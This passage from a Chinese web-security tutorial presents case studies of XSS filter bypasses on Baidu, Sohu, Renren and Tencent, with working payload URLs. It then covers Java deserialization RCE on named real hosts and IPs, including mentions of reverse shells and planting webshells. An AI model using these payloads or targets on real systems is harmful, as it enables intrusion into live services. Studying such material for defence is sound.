漏洞地址：[http://zhannei.baidu.com/cse/site?%22]}alert();{//](http://zhannei.baidu.com/cse/site?%22]}alert();{/)

即通过搜索的url后面加上&"]}alert();{//即可绕过。



**风险案列五：百度快照解析第三方内容不当xss**漏洞分析：百度快照在解析第三方内容的时候，由于解析不当，导致XSS 漏洞。

漏洞地址：利用百度快照对有XSS漏洞的网站解析时由于解析不当，导致百度该地方也出现XSS。

漏洞过程： 查找当前苏宁域名下可用快照



对playload base加密：



漏洞证明：



**风险案例六：搜狐邮箱存储型xss一枚**

漏洞分析：在对文件名的时候没有过滤，导致可以写入XSS代码，上传之后就可触发漏洞。

漏洞地址：搜狐网盘

直接在文件名写入XSS代码：<img src=x onerror=’alert(1)’>



通过分享到邮箱页面，同样有效：



但是发给他人之后，浏览器不触发，搜狐对其进行了过滤：



## DOM型XSS

### 大小写（重复标签）绕过

**风险案例一：人人游戏 XSS Chrome可弹**

漏洞分析：函数中将srcipt这个标签替换为空，函数如下：

getParamVal: function(paramName) {  
 var urlString = document.location.search.replace("script", "");  
 if (urlString != null) {  
 var typeQu = "&" + paramName + "=";  
 var urlEnd = urlString.indexOf(typeQu);  
 if (urlEnd == -1) {  
 typeQu = "?" + paramName + "=";  
 urlEnd = urlString.indexOf(typeQu);  
 }

绕过的方式：

姿势一：script大小写组合  
http://wan.renren.com/login/?err=jo<scriPt>alert(/1/)</scriPt>  
姿势二：重复script  
http://wan.renren.com/login/?err=jo<scriscriptpt>alert(/1/)</script>  
这样去掉script 剩下后还会是 一个完整的 payload

Playload：

<http://wan.renren.com/login/?err=jo<scriPt>alert(/1/)</scriPt>>



<http://wan.renren.com/login/?err=jo<scriscriptpt>alert(/1/)</script>>



**风险案例二：[腾讯实例教程] 那些年我们一起学XSS - 8. Dom Xss入门 [显式输出]**

漏洞分析：显示输出直接在源代码中，所以比较容易绕过。

漏洞地址：

<http://datalib.ent.qq.com/cgi-bin/search?libid=1&keyvalue=aaaaaaa&attr=133&stype=2&tname=star_second.shtml>

直接查看源代码：



相关代码：

<strong id="titleshow">按职业1检索：aaaaaaa </strong></div>  
<script>  
if("aaaaaaa"=="")  
document.getElementById("titleshow").innerHTML="按地区检索：全部明星";  
if("职业1"=="职业1")  
document.getElementById("titleshow").innerHTML="按职业检索：aaaaaaa";  
if("职业1"=="职业2")  
document.getElementById("titleshow").innerHTML="按职业检索：aaaaaaa";  
if("职业1"=="职业3")  
document.getElementById("titleshow").innerHTML="按职业检索：aaaaaaa";

从上面我们可以知道<>,”都被过滤了，但是并没有过滤\,所以我们利用< 可以写为 \u003c,空格写成\u0020。

如下：[http://datalib.ent.qq.com/cgi-bin/search?libid=1&keyvalue=\u003Cimg\u0020src=1\u0020onerror=alert(1)\u003e&attr=133&stype](http://datalib.ent.qq.com/cgi-bin/search?libid=1&keyvalue=/u003Cimg/u0020src=1/u0020onerror=alert(1)/u003e&attr=133&stype)



发现\u003c 和 \u003e竟然被腾讯过滤了。

但是在JS字符串里， < 不光可以写为 \u003c，还可以写为 \x3c， > 同样可以写为 \x3e。



发现并没有过滤。

漏洞证明：



修复建议：

方法1. 输出时，过滤 \  
方法2. innerHTML=encodeHTML([输出])

**风险案例三：[腾讯实例教程] 那些年我们一起学XSS - 9. Dom Xss入门 [隐式输出]**

漏洞分析：由于右键查看源码的时候，看不到我们输出的时候我们称为隐式输出，通常发生在javascipt中。

实际案例前我们看看一段惯用的代码：

function getParam(参数名){  
 //获取地址栏参数,通常是 a=1&b=2&c=3;  
 var x=location.search;//或者是location.hash  
   
 //此时x="?a=1&b=2&c=3";  
 //根据[参数名]取出参数名对应的值  
 //例如 参数名=a， 则y=1  
 //例如 参数名=b, 则y=2  
 //至于这里怎么实现这个功能，可以用循环，可以用indexOf，可以用正则  
   
 var y= 参数名对应的参数值;  
   
 //返回y  
 return y;  
}

它的作用就是从地址栏中取出参数，例如：

http://www.some.com/2.html?name=shouzi&age=20

开发人员如果没有考虑安全问题，则就会有问题：

http://www.some.com/2.html?name=<img src=1 onerror=alert(1)>&age=20

那么变量a将会等于 <img src=1 onerror=alert(1)>  
document.getElementById("nick").innerHTML=a;  
即变成了  
document.getElementById("nick").innerHTML="<img src=1 onerror=alert(1)>";   
这样就变成了 教程 8 中的情景，从而触发XSS。

漏洞地址：<http://qt.qq.com/video/play_video.htm?sid=aaaaaa>

和原来不同，源码中是没有的：



然后我们利用F12，打开调试工具如下图：



常规来说我们可以利用如下的代码：

<object width="100%" height="100%" id="f" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0">  
 <param name="movie" value="aaaaaa"></object><img src="1" onerror="alert(1)">  
 ...其它的省略了...  
</object>

对应的图片解析：



调试工具我们发现双引号变成了\\：



进一步修改一下代码：

http://qt.qq.com/video/play_video.htm?sid=aaaaaa"></object><img src=1 onerror=alert(1)>

漏洞证明：



# **不安全的反序列化**

不安全的反序列化会导致远程代码执行。即使反序列化缺陷不会导致远程代码执行，攻击者也可以利用它们来执行攻击，包括：重播攻击、注入攻击和特权升级攻击。

易受攻击的脆弱点：

1. 远程和进程间通信（RPC / IPC）
2. 远程和进程间通信（RPC / IPC）
3. 缓存/持久性
4. 数据库、缓存服务器、文件系统
5. HTTP cookie、HTML表单参数、API身份验证令牌。

攻击案例：

## Java反序列化漏洞

### JAVA-RMI反序列化漏洞

**风险案例：263通信某服务器JAVA-RMI反序列化命令执行导致再入大内网**

案例分析：java RMI 服务为远程方法调用，默认端口是1099，如果对外开放，并且恰好使用了Apache Commons Collections的缺陷版本，我们就可以实现远程命令执行漏洞。

漏洞地址：http://211.150.65.47:40001

直接利用java反序列工具，或者在GitHub上寻找exp来利用，反弹shell:



写入一个Webshell地址：<http://211.150.65.47/ens/cssroot.jsp>



### JAVA-Jboss 反序列漏洞

**风险案例：某市烟台数字公路管理平台存在Jboss反序列命令执行漏洞**

案例分析：目标网站用了含有缺陷版本的Jboss，可利用该漏洞实现远程命令执行。

漏洞地址：<http://www.ytglj.com>

直接利用工具或者在GitHub寻找exp进行利用：



查看端口开放信息：



### JAVA-Weblogic 反序列漏洞

**风险案例：CCTV某站存在Weblogic反序列化命令执行漏洞**

**漏洞分析：**目标网站用了含有缺陷版本的Weblogic，可利用该漏洞实现远程命令执行。

漏洞地址：<http://220.181.168.69:7001>

可以利用现成的工具或者上GitHub寻找exp利用

漏洞证明：



列目录：



### JAVA-Websphere 反序列漏洞

**风险案例：苏州车管所某系统java反序列化导致getshell(websphere实例)**

漏洞分析：目标网站用了含有缺陷版本的Websphere，可利用该漏洞实现远程命令执行。

漏洞地址：<http://58.210.126.195:8880>

利用现有工具或者上GitHub寻找exp来利用：



System 权限上传大马：



